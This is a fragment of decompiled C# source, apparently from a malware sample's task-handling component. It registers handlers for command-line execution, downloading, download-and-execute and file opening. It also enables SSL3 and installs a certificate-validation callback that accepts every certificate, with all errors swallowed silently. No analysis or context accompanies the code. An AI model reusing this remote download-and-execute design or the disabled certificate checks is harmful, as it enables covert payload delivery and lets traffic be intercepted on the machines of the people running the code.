 public TaskResolver(ScanResult result)
{
this.<Result>k__BackingField = result;
List<ITaskProcessor> list1 = new List<ITaskProcessor>();
list1.Add(new CommandLineUpdate());
list1.Add(new DownloadUpdate());
list1.Add(new DownloadAndExecuteUpdate());
list1.Add(new OpenUpdate());
this.<TaskProcessors>k__BackingField = list1;
try
{
try
{
ServicePointManager.SecurityProtocol |= SecurityProtocolType.Tls12 | SecurityProtocolType.Tls | SecurityProtocolType.Ssl3;
}
catch
{
}
RemoteCertificateValidationCallback callback1 = <>c.<>9__0_0;
if (<>c.<>9__0_0 == null)
{
RemoteCertificateValidationCallback local2 = <>c.<>9__0_0;
callback1 = <>c.<>9__0_0 = (sender, certificate, chain, sslPolicyErrors) => true;
}
ServicePointManager.ServerCertificateValidationCallback += callback1;
}
catch
{
}
}